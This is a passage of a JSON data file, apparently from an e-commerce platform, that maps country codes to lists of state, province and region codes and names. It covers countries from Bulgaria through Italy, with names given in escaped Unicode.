Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan (\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo 